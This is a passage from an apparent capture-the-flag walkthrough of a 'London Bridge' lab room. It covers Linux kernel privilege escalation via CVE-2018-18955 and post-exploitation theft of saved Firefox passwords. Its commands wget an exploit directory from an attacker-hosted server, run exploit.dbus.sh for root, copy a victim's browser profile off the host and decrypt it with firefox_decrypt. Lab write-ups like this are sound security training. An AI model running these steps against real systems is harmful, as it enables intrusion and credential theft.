Second Exploit:: Trying out CVE-2019-1327 I had further checked out CVE-2019-13272 but found that the kernel we have was not tested for this vulnerability. Nevertheless, I attempted to exploit it, but unfortunately, it did not work.
Third Exploit:: Trying out CVE-2018-18955 
After cloning the repo:
https://github.com/bcoles/kernel-exploits

i sent the entire directory to the target machine like so.
python3 -m http.server 4848
wget -r http://<attacker-ip>:4848/CVE-2018-18955

cd /tmp/
ls -la
cd /tmp/10.11.75.84:4848/CVE-2018-18955
chmod +x exploit*.sh
ls -la

./exploit.dbus.sh


Out of the all-marked exploit scripts only the exploit.dbus.sh worked.


The reason why the dbus script worked is due to the SUID bit set on dbus-daemon-launch-helper. By default, this binary will have the bit set as part of the dbus package.
find / -perm -u=s -type f 2>/dev/null //To find binaries that have the SUID bit set

Obtained the root flag from /root directory from file root.txt.

Again, there i need to find password for charles and then i moved to user charles directory listing out files and directory i found directory named .mozilla and i get inside it.

And there was a Firefox profile named 8k3bf3zp.charles. Such profiles will usually have stored encrypted credentials.

Further inside that directory i saw that the most important file, that is logins.json was present. The presence of this file indicates that i could go ahead with decrypting the encrypted password.
Both logins.json and key4.db are needed to decrypt the saved passwords in Firefox: - logins.json: Contains the encrypted passwords and associated usernames. - key4.db: Contains the encryption keys used to encrypt and decrypt the passwords in logins.json.


Then i Downloaded the profile ie 8k3bf3zp.charles to my attacker machine.
python3 -m http.server 6767
wget -r http://<victim-ip>:6767/8k3bf3zp.charles`
For decrypting, i used this tool ie.
https://github.com/unode/firefox_decrypt
Cloned the repo and runned the tool.
python3 firefox_decrypt.py 8k3bf3zp.charles
And i got the decrypted password for charles.

Conclusion
The The London bridge room isn’t about a single vulnerability — it’s designed to teach about how to chain multiple findings together, much like a real penetration test.
Tools:
- nmap
- wfuzz
- burpsuite
- linpeas
- netcat
- gcc
- firefox_decrypt
##Attack chain
Recon
      ↓
Web Enumeration
      ↓
Discover SSRF
      ↓
Enumerate Internal Service
      ↓
Find SSH Key
      ↓
SSH Access
      ↓
Privilege Escalation
      ↓
Post-Exploitation
Core skills::
Enumeration
- Perform an Nmap scan.
- Enumerate the web application.
- Fuzz for hidden directories and parameters.
- Read HTML source code and developer comments.
Finding an SSRF (Server-Side Request Forgery
- Discover a feature that fetches content from a URL.
- Abuse it to make the server access internal resources that are normally unreachable.
- Learn how SSRF can expose internal services.
Internal Enumeration
- Use the SSRF vulnerability to identify an internal web application.
- Treat the internal service like a new target and enumerate it.
Finding Sensitive Files
- Discover files that shouldn’t be publicly accessible.
- Retrieve an SSH private key from the internal application.
- Understand why secrets should never be stored in web-accessible locations.
Initial Foothold
- Use the recovered SSH key to authenticate to the Linux machine.
- Practice moving from a web vulnerability to shell access.
Linux Privilege Escalation
- Enumerate the host after gaining a shell.
- Identify a vulnerable kernel.
- Exploit it to become root.
Post-Exploitation
- Investigate user data.
- Extract saved browser credentials from a Firefox profile.
- Learn where sensitive information may be stored on Linux systems after compromising a host
Thanks for reading!